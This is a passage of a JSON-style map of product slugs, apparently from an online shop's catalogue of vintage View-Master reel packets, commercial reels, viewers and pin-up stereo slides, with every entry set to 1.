packet-1964-vintage-b376n-bs6":1,"six-flags-over-texas-no-2-view-master-3-reel-packet-a413-g1a":1,"parade-in-saint-louis-1983-view-master-personal-reel-vintage":1,"san-antonio-texas-view-master-3-reel-packet-a420-g1b":1,"reptiles-then-and-now-view-master-test-reel-1985-vintage-cr3675":1,"new-hampshire-state-tour-series-view-master-3-reel-map-packet-a700-s6a":1,"horses-view-master-test-reel-1984-vintage-cr3674b":1,"florida-east-state-tour-series-view-master-3-reel-map-packet-a959-g1a":1,"view-master-movie-preview-reel-arena-gig-young-jean-hagen-1953-vintage":1,"arkansas-state-tour-series-view-master-3-reel-map-packet-a440-s6a":1,"nebraska-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a475-s6a":1,"coca-cola-go-large-crew-view-master-commercial-reel-spanish-text-vintage":1,"dakota-state-tour-series-view-master-3-reel-map-packet-a485-s6a":1,"stereo-pinup-reel-glamour-art-view-master-personal-reel-stacy-vintage":1,"cenerentola-cinderella-italian-stereo-rama-3-reel-packet-s101":1,"redwood-highway-california-view-master-3-reel-packet-1950s-views-vintage-a182-s6":1,"palm-springs-california-view-master-3-reel-packet-1960s-views-vintage-a195-g1a":1,"jesus-christ-view-master-3-reel-packet-1976-vintage-b882-g5a":1,"copy-of-barbies-around-the-world-trip-view-master-3-reel-packet-1960s-vintage-eco-b500-s6a":1,"montana-view-master-3-reel-packet-1957-vintage-a295-s6":1,"movieland-wax-museum-view-master-3-reel-packet-1960s-vintage-a234-s6a":1,"delaware-view-master-3-reel-packet-1957-vintage-a770-s3":1,"pin-up-stereo-slide-sitting-up-realist-5p-format-original-kodachrome":1,"new-mexico-view-master-state-3-reel-packet-1957-vintage-a375-s6":1,"poly-a-venise-view-master-3-reel-1970-vintage-d100f-bg3":1,"iceland-view-master-3-reel-packet-nations-of-the-world-1960s-views-vintage-a085-s6a":1,"pennsylvania-view-master-3-reel-packet-1955-vintage-a630-s6":1,"lassen-volcanic-national-park-view-master-3-reel-packet-1973-vintage-a187-g3b":1,"star-trek-view-master-3-reel-packet-1974-vintage-b555-g3a":1,"praha-prague-6-meopta-reels-with-a-cover":1,"4-andrew-godzilla-view-master-3-reel-packet-1978-vintage-j23-g6-factory-sealed":1,"incredible-hulk-view-master-3-reel-packet-1978-vintage-j26-g6-factory-sealed":1,"capitan-america-view-master-3-reel-packet-1977-vintage-h43-g5-factory-sealed":1,"iron-man-view-master-3-reel-packet-1977-vintage-h44-g5-factory-sealed":1,"4-andrew-skiing-view-master-3-reel-packet-1970-vintage-b972e-bg3":1,"st-vincent-de-paul-village-view-master-5-commercial-reel-set":1,"minnesota-view-master-state-3-reel-packet-1956-vintage-a510-s5":1,"le-petit-lion-the-little-lion-view-master-3-reel-packet-vintage-b445f-bg1":1,"louisiana-view-master-state-3-reel-packet-1956-vintage-a945-s6":1,"lake-arrowhead-and-big-bear-lake-view-master-3-reel-packet-1970s-vintage-a196-g1a":1,"rome-view-master-3-reel-packet-1970s-views-vintage-b182-g3a":1,"venice-view-master-3-reel-packet-1970s-views-vintage-b183-g3a":1,"winchester-mystery-house-view-master-3-reel-set-san-diego-in-1970s-vintage-5031":1,"pin-up-stereo-slides-bettie-page-35mm-stereo-pair-presenting-panties":1,"little-mermaid-ariel-and-the-magic-ring-view-master-3-reel-set-on-card-new-vbp-3082":1,"superman-iii-view-master-3-reel-set-on-card-1983-vintage-4044":1,"moses-view-master-3-reel-packet-1970s-vintage-vintage-b853-g3":1,"the-newport-mansion-view-master-3-reel-set-on-card-1991-vintage-5437":1,"yosemite-national-park-no-two-view-master-3-reel-packet-1970-views-vintage-a163-g3a":1,"yosemite-national-park-no-one-view-master-3-reel-packet-1970-views-vintage-a171-g3c":1,"monterey-carmel-and-big-sur-coast-view-master-3-reel-packet-1971-vintage-a205-g3a":1,"moses-and-the-ten-commandments-view-master-3-reel-packet-1972-vintage-b854-g3a":1,"sun-valley-idaho-view-master-3-reel-packet-1973-vintage-a286-g3a":1,"fairy-tales-7-view-master-reels-and-special-canister-vintage":1,"pixie-views-raising-cowboys-horses-6-kodachrome-color-cards-vintage":1,"stori-view-gift-set-24-3d-cards-and-viewer-with-original-sleeves-and-box-1954-vintage":1,"tdc-vivid-duo-slide-viewer-mid-century-modern-bakelite-w-original-shipping-box":1,"pin-up-stereo-slide-lovely-lady-ready-to-blow-bubbles-5p-cardboard-vintage":1,"mountaineering-view-master-3-reel-packet-1960s-vintage-b971-bg3":1,"pin-up-stereo-slide-blondes-reflection-in-mirror-5p-cardboard-mount-vintage":1,"4-andrew-pin-up-stereo-slide-lovely-lady-in-frame-5p-cardboard-vintage":1,"pin-up-stereo-slide-5perf-cardboard-mount-catch-of-the-day-1950s-vintage":1,"pin-up-stereo-slide-5p-pastel-cardboard-mount-on-the-phone-1950s-vintage":1,"pin-up-stereo-slide-5p-cardboard-mount-red-gloves-satin-sheets-1950s-vintage":1,"pin-up-stereo-slide-pluto-blow-up-glass-stereo-slide-original-kodachrome-vintage":1,"stori-view-pixie-views-yellowstone-6-kodachrome-color-card-set-in-pop-card-vintage":1,"pin-up-stereo-slide-lady-on-bed-by-d-cole-5p-cardboard-mount-vintage":1,"knotts-berry-farm-and-ghost-town-view-master-3-reel-packet-1960s-vintage-a236-s6a":1,"tru-vue-card-gift-set-3-cards-and-tru-vue-viewer-with-original-sleeve-and-box-vintage":1,"mt-lassen-and-mt-shasta-view-master-state-3-reel-packet-a187-s6":1,"christmas-carol-view-master-3-reel-packet-1956-vintage-b380-bs6":1,"view-master-debra-borer-retirement-surprise-party-insider-reel-50-produced":1,"4-andrew-view-master-debra-borer-retirement-surprise-party-insider-reel-50-produced":1,"morocco-view-master-state-3-reel-packet-vintage-c719-bg1-coin-stamp-series":1,"avignon-france-view-master-single-reel-on-card-1978-vintage-bc1945":1,"pixie-views-hawaiian-6-kodachrome-color-cards-vintage":1,"le-musee-du-louvre-view-master-3-reel-packet-vintage-c228-bg5":1,"step-into-the-universe-view-master-10-reel-set-1968-69-b6640-b6649":1,"copy-of-stereo-realist-film-camera-vintage":1,"toy-story-3-view-master-3-reel-set-on-card-new-t3982":1,"chicken-little-view-master-3-reel-set-on-card-new-h7336":1,"snakes-view-master-3-reel-set-on-card-new-73395":1,"scooby-doo-view-master-3-reel-set-on-card-1990-new-1079":1,"my-little-pony-view-master-3-reel-set-on-card-1985-new-7150":1,"curious-george-view-master-3-reel-set-on-card-1980-new-2015":1,"roudolph-the-red-nosed-reindeer-view-master-3-reel-set-on-card-1983-new-2010":1,"rudolph-the-red-nosed-reindeer-view-master-3-reel-set-on-card-1996-new-2010":1,"car-carriage-caravan-view-master-3-reel-set-on-card-1965-new-5170":1,"the-pat-whitehouse-show-view-master-3-reel-set-1989-vintage":1,"toy-story-3-view-master-3-reel-set-on-card-new-t3982-french-text":1,"ufo-view-master-3-reel-packet-gerry-anderson-1970-vintage-b417d-bg3":1,"hawaii-five-o-view-master-3-reel-packet-cbs-tv-series-1973-vintage-b590-g3":1,"mr-lincoln-view-master-3-reel-packet-1977-vintage-h8-g5":1,"war-between-the-states-view-master-3-reel-packet-1960s-vintage-b790-s5":1,"civil-war-view-master-3-reel-packet-1960s-vintage-b790-g3":1,"ensenada-mexico-1962-trip-2-personal-view-master-reels-vintage":1,"movie-stars-view-master-3-reel-packet-1950s-vintage-s1-reels-740-741-742":1,"famous-paintings-louvre-paris-view-master-3-reel-packet-1962-vintage-c177-g1a":1,"smithsonian-institution-no2-view-master-3-reel-packet-1960-vintage-a799-g1a":1,"tennis-with-jo-durie-view-master-3-reel-set-on-card-1984-vintage-d241":1,"view-master-60-years-3-view-master-test-reel-set-1999-vintage-factory-views":1,"pin-up-stereo-slides-2x-35mm-stereo-pair-slides-bettie-page-framed":1,"pin-up-stereo-slide-blonde-lounging-5-perf-realist-format":1,"pin-up-stereo-slide-lady-with-flowers-5-perf-realist-format":1,"pin-up-stereo-slide-upside-down-5perf-realist-format-vintage":1,"pin-up-stereo-slide-brunette-5-perf-realist-format-reaching-out-vintage":1,"embassy-suites-view-master-themed-viewer-reel-w-garfield-commercial-set-vintage":1,"playhouse-disney-view-master-gift-set-3-reels-viewer-reel-storage-case":1,"special-collection-purchas":1,"mammoth-cave-kentucky-view-master-3-reel-set-on-card-1975-new-5176":1,"winnie-the-pooh-and-the-honey-tree-view-master-3-reel-set-on-card-1995-new-3083":1,"bob-the-builder-view-master-3-reel-set-as-new":1,"jim-hensons-muppet-movie-view-master-3-reel-set-on-card-unopened-1979-vintage-bk027f":1,"star-trek-ii-the-wrath-of-khan-3-view-master-reels-on-card-1982-vintage-m38":1,"garfield-goes-to-the-pound-view-master-3-reel-packet-1978-vintage-l28-g6":1,"british-columbia-view-master-3-reel-packet-vintage-a014-s5":1,"cactus-and-succulent-plants-20-view-master-reel-set-vintage-c1-20-complete-set":1,"jasper-national-park-view-master-3-reel-packet-vintage-a008-g1a":1,"pin-up-5x-35mm-french-kodachrome-2d-slides-of-paris-cabaret-performers-vintage":1,"pin-up-5x-35mm-french-kodachrome-2d-slides-of-paris-cabaret-performers-vintage-1":1,"pin-up-stereo-slide-backpose-5-perf-realist-format-vintage":1,"pin-up-stereo-slide-marilyn-monroe-5-perf-realist-format-vintage":1,"snoopy-view-master-3-reel-set-as-new":1,"ruby-falls-lookout-mountain-tennessee-view-master-3-reel-set-on-card-vintage-5290":1,"future-world-no-1-view-master-3-reel-set-as-new-3042":1,"tomorrowland-view-master-3-reel-set-as-new-3068":1,"rothenburg-ob-der-tauber-view-master-3-reel-set-on-card-vintage-bc424-4":1,"franklin-view-master-3-reel-set-as-new":1,"monsters-inc-view-master-3-reel-set-as-new":1,"koraalvissen-view-master-reel-on-card-1975-vintage-bd118-4-n":1,"1-2-3-farm-learning-is-fun-view-master-3-reel-packet-1962-vintage-b412-g3b":1,"view-master-jasper-banff-5-buff-reel-collection-vintage":1,"normandy-france-view-master-3-reel-packet-1950-vintage-1421abc-s3":1,"century-87-amsterdam-old-and-modern-art-view-master-5-commercial-reel-set-vintage-1":1,"vogels-birds-view-master-3-reel-set-on-card-1977-vintage-bd151-123-n":1,"matter-and-energy-view-master-3-reel-packet-vintage-b682e-bg3":1,"prehistoric-life-view-master-3-reel-packet-vintage-b676e-bg3":1,"our-planet-earth-view-master-3-reel-packet-vintage-b675e-bg3":1,"basque-country-france-view-master-3-reel-packet-vintage-1470abc-s3":1,"naval-aviation-museum-view-master-3-reel-packet-1978-vintage-j53-g6":1,"mont-st-michel-view-master-3-reel-packet-vintage-c197-bg5":1,"south-and-central-wales-view-master-3-reel-packet-vintage-c335-bs5":1,"brighton-to-hastings-view-master-3-reel-packet-vintage-c292e-bs6":1,"edinburgh-view-master-3-reel-packet-vintage-c326e-bs6":1,"plant-kingdom-view-master-3-reel-packet-vintage-b680e-bg3":1,"rocks-and-minerals-view-master-3-reel-packet-vintage-b677e-bg3":1,"john-mable-ringling-museum-of-art-view-master-3-reel-packet-1950-vintage-398abc-s3":1,"giant-mammals-zoology-tru-vue-3d-stereo-film-card-with-viewer-factory-sealed":1,"madame-tussauds-wax-exhibition-view-master-3-reel-packet-vintage-c282e-bg3":1,"circus-hall-of-fame-view-master-3-reel-packet-vintage-a995-s6a":1,"english-cathedrals-view-master-3-reel-packet-1960-vintage-c296e-bs6":1,"northern-ireland-view-master-3-reel-packet-1960s-vintage-c340e-bs6":1,"view-master-grand-canyon-collection-8-white-hand-lettered-reels-vintage":1,"london-view-master-3-reel-set-on-card-1984-vintage-c321":1,"pin-up-stereo-slide-long-conversation-5-perf-realist-format-slide-vintage":1,"pin-up-original-stereo-slide-mirror-gazing-5-perf-realist-format-vintage":1,"pin-up-stereo-slide-looking-for-book-5-perf-realist-format-vintage":1,"charlie-brown-christmas-view-master-3-reel-set-as-new":1,"shenandoah-caverns-view-master-2-reel-set-as-new":1,"south-korea-view-master-3-reel-packet-vintage-b260-g1a":1,"roger-brown-project-view-master-3-commercial-reel-set-with-booklet-2010-vintage":1,"canterbury-and-kentish-coast-view-master-3-reel-packet-vintage-c288e-bg6":1,"ontario-place-view-master-3-reel-packet-1979-vintage-k48c-g6":1,"die-romantische-strasse-view-master-3-reel-packet-1971-vintage-c424-bg5":1,"autorennen-view-master-3-reel-packet-1971-vintage-d112n-bg3":1,"florence-view-master-3-reel-packet-vintage-c028e-bs6":1,"taiwan-formosa-view-master-3-reel-packet-b257-g1a":1,"singapore-view-master-3-reel-packet-vintage-b248-g3b":1,"bangkok-view-master-3-reel-packet-vintage-b246-s5":1,"minnesota-twins-view-master-3-reel-packet-vintage-l22-g6":1,"los-angeles-dodgers-view-master-3-reel-packet-1981-vintage-l23-g6":1,"new-york-yankees-view-master-3-reel-packet-1981-vintage-l20-g6":1,"houston-astros-view-master-3-reel-packet-1981-vintage-l18-g6":1,"philadelphia-philles-view-master-3-reel-packet-1981-vintage-l19-g6":1,"instructional-baseball-view-master-3-reel-packet-vintage-b953-g3a":1,"kal-kan-pet-foods-preview-view-master-commercial-reel-disney-world-contest-vintage-1":1,"russia-today-view-master-3-reel-packet-vintage-b212-s3":1,"aircraft-carrier-in-action-at-sea-view-master-3-reel-packet-vintage-760abc-s3":1,"jachtvliegtuigen-view-master-3-reel-packet-vintage-d114n-bg3":1,"royal-navy-and-royal-marines-view-master-3-reel-packet-vintage-c281-bs5":1,"argentina-view-master-3-reel-packet-1979-vintage-k40-g6":1,"brazil-view-master-3-reel-packet-1979-vintage-k41-g6":1,"bolivia-view-master-3-reel-packet-vintage-b082-s6a":1,"20th-century-view-master-3-reel-packet-1974-vintage-b813-g3a":1,"rekord-view-master-commercial-test-reel-general-motors-vintage":1,"honolulu-and-waikiki-view-master-3-reel-packet-vintage-a123-g3b":1,"4-andrew-rio-de-janeiro-view-master-3-reel-packet-1979-vintage-j46-g6":1,"rio-de-janeiro-view-master-3-reel-packet-1979-vintage-j46-g6":1,"buenos-aires-view-master-3-reel-packet-vintage-k23-g6":1,"polynesian-cultural-center-view-master-3-reel-packet-vintage-a129-s6a":1,"islands-of-hawaii-view-master-3-reel-packet-vintage-a124-s6":1,"peru-view-master-3-reel-packet-vintage-b086-s6a":1,"airplanes-of-the-world-view-master-3-reel-packet-vintage-b773-g1a":1,"chile-view-master-3-reel-packet-vintage-b079-g1a":1,"history-of-flight-view-master-3-reel-packet-1974-vintage-b685-g3a":1,"view-master-conference-brussels-5-view-master-reels-may-1956-vintage":1,"pin-up-stereo-slide-convention-with-girl-cameras-5perf-realist-slide":1,"pin-up-stereo-slide-redhead-with-pumpkin-5perf-realist-slide":1,"pin-up-stereo-slide-secretary-5perf-realist-slide":1,"pin-up-stereo-slide-blonde-in-bath-with-bubbles-5perf-realist-slide":1,"pin-up-stereo-slide-blonde-arms-up-outdoors-5perf-realist-slide":1,"tutankhamun-view-master-3-reel-set-j75-g6-vintage":1,"copy-of-tutankhamun-view-master-3-reel-set-zur-kleinsmiede-kj75-g6-vintage":1,"grand-canyon-view-master-talking-3-reel-packet-vintage":1,"writer-louis-shellbach-stereo-slide-original-5perf-realist-kodachrome-mount-vintage":1,"malta-view-master-3-reel-packet-vintage-c090-bs5":1,"san-antonio-view-master-3-reel-packet-vintage-a420-s6a":1,"pin-up-stereo-slide-girl-relaxing-with-feathers-5perf-realist":1,"pin-up-stereo-slide-deep-in-thought-5perf-realist-slide":1,"montreal-canada-view-master-3-reel-packet-vintage-h18-c-g6":1,"pin-up-stereo-slide-girl-in-black-corset-laying-on-back-5perf-realist":1,"pin-up-stereo-slide-a-view-from-the-back-5perf-realist-slide":1,"peru-view-master-3-reel-packet-vintage-b086-s4":1,"pin-up-stereo-slide-busty-brown-well-endowed-5perf-realist":1,"pin-up-stereo-slide-young-lady-in-rain-coat-and-umbrella-5perf-realist":1,"pin-up-stereo-slide-a-view-from-the-back-5perf-realist-slide-1":1,"pin-up-stereo-slide-girl-relaxing-in-tree-5perf-realist":1,"zermatt-and-the-valais-view-master-3-reel-packet-vintage-c136e-bs6":1,"pin-up-stereo-slide-nina-alexander-by-raffaelli-5perf-realist":1,"lake-geneva-view-master-3-reel-packet-vintage-c133-bs6":1,"pin-up-stereo-slide-girl-with-cat-on-chaise-lounge-5perf-realist":1,"pin-up-stereo-slide-girl-enjoying-the-outdoors-5perf-realist-slide":1,"sardegna-view-master-3-reel-packet-vintage-c053-bs6":1,"pin-up-stereo-slide-girl-bubbles-in-tub-5perf-realist":1,"pin-up-stereo-slide-acrobatic-girl-5perf-realist":1,"master-of-the-universe-view-master-commercial-reel-vintage":1,"cortina-dampezzo-view-master-3-reel-packet-vintage-c052-i-bs6":1,"capri-view-master-3-reel-packet-vintage-c058e-bs6":1,"lausanne-to-montreux-view-master-3-reel-packet-vintage-c133e-bg1":1,"barcelona-monserrat-view-master-3-reel-packet-vintage-c251e-bs6":1,"colgate-cream-mfp-4-view-master-commercial-reel-vintage":1,"costa-adriatica-view-master-3-reel-packet-vintage-c040-bs5":1,"lake-maggiore-view-master-3-reel-packet-vintage-c045-bs5":1,"un-coup-doeil-sur-les-vedettes-du-dessin-anime-view-master-demonstration-reel-vintage-dre-6-f":1,"4-andrew-tournament-of-roses-pasadena-view-master-on-location-reel-1953-vintage-222":1,"scene-tratte-da-le-vedettes-dei-cartoni-animati-view-master-demonstration-reel-vintage-dre-6-i":1,"picture-tour-of-t-v-cartoon-favorites-view-master-demonstration-reel-vintage-dre-6-e":1,"picture-tour-of-t-v-cartoon-favorites-view-master-demonstration-reel-vintage-dre-6-nf":1,"milwaukee-county-zoo-view-master-3-reel-packet-vintage-a527-g3a":1,"copy-of-4-andrew-melbourne-ii-victoria-australia-view-master-single-reel-vintage-5042":1,"timberline-lodge-and-mt-hood-view-master-blue-ring-reel-vintage-211":1,"musti-view-master-3-reel-packet-vintage-d110-f-bg3":1,"lion-country-safari-view-master-3-reel-packet-vintage-a603-g3a":1,"aladdin-en-de-wonderlamp-view-master-3-reel-packet-vintage-d130-n-bg3":1,"oregon-caves-view-master-3-reel-packet-vintage-a248-g3b":1,"wisconsin-dells-view-master-3-reel-packet-vintage-a526-g3c":1,"pin-up-sample-outdoor-beauties-meopta-reel-made-in-czechoslovakia-c-1950s":1,"harlem-globetrotters-view-master-3-reel-packet-vintage-h69-g5":1,"columbia-river-highway-view-master-blue-ring-reel-vintage-151":1,"copy-of-assortment-italy-generic-view-master-vintage-3-reel-packet-1950s-views-gen":1,"flipper-view-master-3-reel-packet-vintage-b485-g1a":1,"berlijn-view-master-3-reel-packet-vintage-c408n-bs5":1,"spring-hill-camps-view-master-commercial-reel-helping-kids-experience-jesus-vintage":1,"phipps-conservatory-view-master-3-reel-packet-vintage-s2":1,"rock-city-gardens-view-master-3-reel-packet-vintage-a884-s4":1,"lowell-4-jet-atom-spray-view-master-commercial-reel-defend-your-home-vintage":1,"portland-zoo-view-master-3-reel-packet-vintage-a252-s5":1,"athenes-view-master-3-reel-packet-vintage-c002f-bs6":1,"hansel-and-gretel-view-master-3-reel-packet-vintage-d107-e-bg3":1,"froriep-d-4070-rheydt-germany-view-master-commercial-reel-vintage":1,"test-resolution-reel-view-master-commercial-reel-all-images-are-the-same":1,"cherokee-indians-view-master-3-reel-packet-vintage-a981-g1a":1,"steve-canyon-tru-vue-stereo-film-card-t-29-factory-sealed-vintage":1,"die-wombles-view-master-3-reel-packet-vintage-d131-d-bg3":1,"gulf-of-morbihan-brittany-france-view-master-single-reel-vintage-1437h":1,"granada-view-master-3-reel-packet-vintage-c244s-bs5":1,"pin-up-bettie-page-twin-35mm-stereo-pair-latin-cowgirl-vintage":1,"venezia-view-master-3-reel-packet-vintage-c030i-bs6":1,"pin-up-stereo-slide-bettie-page-5-perf-realist-mount-ive-been-framed-vintage":1,"pin-up-stereo-slide-5-perf-kodachrome-slides-rock-repose-vintage":1,"3-fairy-tales-little-red-hood-view-master-3-reel-set-on-card-vintage-b420fn":1,"hanna-barbera-flintstones-view-master-3-reel-set-on-card-1993-vintage-d281":1,"de-avonturen-van-black-beauty-view-master-3-reel-packet-vintage-d135-n-bg3":1,"barranquilla-colombia-view-master-single-reel-vintage-607":1,"across-the-sea-of-time-view-master-3-reels-on-card-vintage-5477":1,"tintin-view-master-3-reel-packet-vintage-b542f-bg3":1,"florence-view-master-3-reel-packet-vintage-bs3":1,"jungle-book-view-master-3-reel-packet-1966-vintage-b363e-bg3":1,"happy-days-view-master-3-reel-packet-vintage-j13-g5":1,"het-louvre-museum-view-master-3-reel-packet-vintage-c177n-bs6":1,"the-louvre-museum-view-master-3-reel-packet-vintage-c178e-bs6":1,"3d-stereo-twin-35mm-pinup-slides-in-2x2-cardboard-mounts-relaxing-by-tree-vintage":1,"hungary-view-master-3-reel-packet-vintage-c665e-bs6":1,"brussel-view-master-3-reel-packet-vintage-c358f-n-bs6":1,"the-aristocats-view-master-3-reel-packet-1970-vintage-b365-n-bg3":1,"learning-products-inc-an-asco-company-view-master-commercial-reel-vintage-3":1,"klaffs-of-danbury-view-master-commercial-reel-vintage":1,"cadcom-telesystems-view-master-commercial-reel-vintage":1,"sunsations-sunglass-company-view-master-commercial-reel-vintage":1,"treasured-traditions-view-master-commercial-reel-vintage":1,"inferno-in-technicolor-view-master-preview-movie-reel-vintage":1,"ketchikan-and-vicinity-alaska-view-master-single-reel-vintage-307":1,"3d-stereo-twin-35mm-pinup-slides-in-the-shower-vintage":1,"3d-stereo-twin-35mm-pinup-slides-mirror-mirror-seeing-double-vintage":1,"3d-stereo-twin-35mm-pinup-slides-holding-perfume-seeing-double-vintage":1,"3d-stereo-twin-35mm-pinup-slides-in-2x2-cardboard-mounts-piano-girl-vintage":1,"3d-stereo-twin-35mm-pinup-slides-in-2x2-cardboard-mounts-gray-circle-vintage":1,"3d-stereo-twin-35mm-pinup-slides-in-2x2-cardboard-mounts-flower-field-girl-vintage":1,"3d-stereo-twin-35mm-pinup-slides-in-2x2-cardboard-mounts-reading-vintage":1,"3d-stereo-twin-35mm-pinup-slides-in-2x2-cardboard-mounts-cat-girl-vintage":1,"frontierland-view-master-3-reel-set-on-card-vintage-3064":1,"tomorrowland-view-master-3-reel-set-on-card-vintage-3068":1,"tomorrowland-view-master-3-reel-set-on-card-vintage-3015":1,"main-street-u-s-a-view-master-3-reel-set-on-card-vintage-3066":1,"liberty-square-view-master-3-reel-set-on-card-vintage-3067":1,"fantasyland-view-master-3-reel-set-on-card-vintage-3069":1,"vacation-kingdom-view-master-3-reel-set-on-card-vintage-3065":1,"adventureland-view-master-3-reel-set-on-card-vintage-3070":1,"3d-stereo-slide-pin-up-holding-a-cocktail-surrounded-by-falling-confetti-vintage":1,"3d-stereo-realist-vintage-pin-up-slide-dog-and-hat-cream-cardboard-slip-vintage":1,"3d-stereo-realist-vintage-pin-up-slide-sitting-on-bench-pink-cardboard-slip-vintage":1,"copy-of-mod-squad-view-master-3-reel-packet-1970s-vintage-pkt-b478-g1a":1,"copy-of-mod-squad-view-master-3-reel-packet-1970s-vintage-pkt-b478-g1a-1":1,"copy-of-mash-view-master-3-reel-packet-1960s-vintage-pkt-j11-g5nk":1,"copy-of-copy-of-mash-view-master-3-reel-packet-1960s-vintage-pkt-j11-g5nk":1,"copy-of-snow-white-view-master-3-reel-set-new":1,"lyndon-b-johnson-space-center-view-master-3-reel-packet-vintage-a425-g3":1,"statue-of-liberty-view-master-3-reel-packet-vintage-a648-g1a":1,"new-york-city-i-view-master-3-reel-packet-vintage-a649-s5":1,"new-york-city-ii-view-master-3-reel-packet-vintage-a653-s5":1,"guadalajara-view-master-3-reel-packet-vintage-b007-s6":1,"cambodia-view-master-3-reel-packet-vintage-b249-g1a":1,"christopher-columbus-view-master-3-reel-packet-vintage-b437-bg1":1,"moon-landing-view-master-3-reel-packet-vintage-b663-bg3":1,"lake-lucerne-view-master-3-reel-packet-vintage-c134-bg5":1,"las-vegas-no12-view-master-3-reel-packet-vintage-k43-g5":1,"cowboy-stars-adventures-view-master-3-reel-packet-vintage-s3d":1,"maritime-providences-view-master-3-reel-packet-vintage-s3d":1,"hoover-dam-view-master-3-reel-packet-vintage-s3d":1,"as-vegas-view-master-3-reel-packet-vintage-a159-g1b":1,"geneva-view-master-3-reel-packet-vintage-c141e-bs6":1,"5-andrew-u-a-spaceport-view-master-3-reel-packet-vintage-j79-g5":1,"copy-of-tomorrowland-disneyland-view-master-vintage-3-reel-packet-1960s-views-eco-a179-s6c":1,"childrens-fables-7-view-master-reels-vintage-3d-reels-plus-storage-case":1,"its-fun-charlie-brown-7-view-master-reels-vintage-3d-reels-plus-storage-case":1,"disneyland-the-magic-kingdom-7-view-master-reels-vintage-3d-reels-plus-storage-case":1,"disney-favorites-7-view-master-reels-vintage-3d-reels-plus-storage-case":1,"the-animal-world-battle-of-the-monsters-view-master-3-reel-packet-vintage-s3":1,"aesops-fables-view-master-3-reel-packet-1959-vintage-b309-g3b":1,"grimms-fairy-tales-view-master-3-reel-packet-1955-vintage-b312-g3b":1,"copy-of-special-collection-purchase-by-james-robinson":1,"instructional-ice-skating-view-master-3-reel-packet-vintage-b950-g1a":1,"in-the-beginning-view-master-3-reel-packet-1972-vintage-b855-g3a":1,"bonanza-view-master-3-reel-packet-1964-vintage-b471-s-g1a":1,"bronx-zoo-view-master-3-reel-packet-1974-vintage-a667-g3a":1,"griekenland-view-master-3-reel-packet-vintage-c020n-bs5":1,"golden-book-favorites-view-master-3-reel-packet-1977-vintage-h14-g5":1,"the-adventures-of-g-i-joe-view-master-3-reel-packet-1974-vintage-b585-g3a":1,"black-beauty-view-master-3-reel-packet-1973-vintage-d135-e-bg3":1,"bible-heroes-view-master-3-reel-packet-1967-vintage-b852-g3a":1,"main-street-u-s-a-view-master-3-reel-packet-vintage-a947-g3a":1,"land-of-the-lost-view-master-3-reel-packet-1974-vintage-b579-g3a":1,"fantastic-voyage-view-master-3-reel-packet-vintage-b546-g1a":1,"hoover-dam-view-master-3-reel-set-1960s-views-vintage-a158-g1a":1,"denver-museum-of-natural-history-view-master-3-reel-packet-1970s-views-vintage-a338-g1a":1,"jesus-teaches-forgiveness-view-master-3-reel-packet-1956-vintage-s3":1,"jamestown-festival-view-master-3-reel-packet-1957-vintage-s3":1,"clay-figure-sculpture-view-master-3-reel-set-new-wkt-bugs":1,"badlands-national-monument-view-master-3-reel-packet-1970s-views-vintage-eco-h70-g5-1":1,"cape-breton-highlands-nova-scotia-canada-view-master-single-reel-9066":1,"treasures-of-king-tut-ankh-amen-view-master-single-reel-3305":1,"havana-cuba-iii-view-master-single-reel-vintage-574":1,"havana-ii-cuba-view-master-single-reel-1948-vintage-573":1,"3d-stereo-twin-35mm-pinup-slides-do-the-pearls-go-well-vintage":1,"3d-stereo-twin-35mm-pinup-slides-ocean-ready-vintage":1,"3d-stereo-twin-35mm-pinup-slides-apres-bath-vintage":1,"3d-stereo-realist-pin-up-slide-modern-secretary-pastel-mount-vintage":1,"robin-hood-single-view-master-reel-with-integrated-booklet-vintage-b3731":1,"mickey-mouse-club-view-master-3-reel-packet-vintage-h9c-g6":1,"peter-pan-view-master-3-reel-packet-vintage-b372d-bg3":1,"carlo-collodi-pinocchio-view-master-3-reel-packet-vintage-b311n-bg1":1,"pope-john-paul-ii-view-master-3-reel-packet-vintage-k90-g6":1,"prairie-provinces-view-master-3-reel-packet-vintage-a001-s4":1,"florida-view-master-3-reel-packet-vintage-a960-g3a":1,"king-and-queen-of-belgium-view-master-3-reel-packet-vintage-c176-bs5":1,"disneyland-view-master-3-reel-packet-vintage-a240-bg3":1,"italy-view-master-3-reel-packet-vintage-c080-bs5":1,"the-dolomite-mountains-italy-view-master-3-reel-packet-vintage-c027-s6":1,"aesops-fables-view-master-3-reel-packet-vintage-b309-s4":1,"cinderella-goldilocks-rumpelstilskin-view-master-3-reel-packet-vintage-b302-s4":1,"vacation-kingdom-view-master-3-reel-set-on-card-vintage-3016":1,"thunderbirds-view-master-3-reel-set-on-card-new-vbp-4400e":1,"alice-through-the-looking-glass-view-master-3-reel-packet-vintage-b364-g3a":1,"the-canary-islands-view-master-3-reel-packet-vintage-c260-bs5":1,"fiji-islands-i-south-pacific-view-master-single-reel-1956-vintage-5771a":1,"la-basilica-de-nuestra-senora-de-guadalupe-mexico-view-master-single-reel-vintage-522":1,"alaska-view-master-3-reel-packet-1973-vintage-a101-g3b":1,"main-street-u-s-a-view-master-3-reel-packet-vintage-a947-g3a-1":1,"rhode-island-view-master-3-reel-packet-1957-vintage-s3":1,"monaco-view-master-3-reel-packet-vintage-c115n-bs5":1,"walt-disney-helden-view-master-3-reel-packet-1961-vintage-b523-bg3":1,"disney-on-parade-view-master-3-reel-packet-1970-vintage-b517-bg3":1,"fantasyland-view-master-3-reel-packet-vintage-h25-v2":1,"el-escorial-view-master-3-reel-packet-vintage-c254-bs6":1,"main-street-u-s-a-view-master-3-reel-set-on-card-vintage-3017":1,"mines-of-king-solomon-stereo-rama-reel-vintage-rl-4403":1,"the-love-bug-view-master-3-reel-packet-vintage-b501-e-bg3":1,"herbie-rides-again-view-master-3-reel-packet-1974-vintage-b578-g3a":1,"pinocchio-view-master-3-reel-packet-1959-vintage-b311-s6a":1,"3d-stereo-realist-pin-up-slide-apres-tub-visuemount-vintage":1,"3d-stereo-realist-pin-up-slide-on-the-beach-visuemount-vintage":1,"3d-stereo-realist-pin-up-slide-slow-dressing-visuemount-vintage":1,"3d-stereo-realist-pin-up-slide-bananas-end-easymount-vintage":1,"william-tell-view-master-3-reel-packet-vintage-b430-bs4":1,"the-legend-of-the-lone-ranger-view-master-3-reel-packet-1981-vintage-l26-v2":1,"wilhelm-tell-view-master-3-reel-packet-1959-vintage-b430d-bg1":1,"the-little-red-hen-view-master-3-reel-packet-vintage-b319-s6a":1,"lourdes-le-calvaire-view-master-3-reel-packet-vintage-c199-bg5":1,"lourdes-le-sanct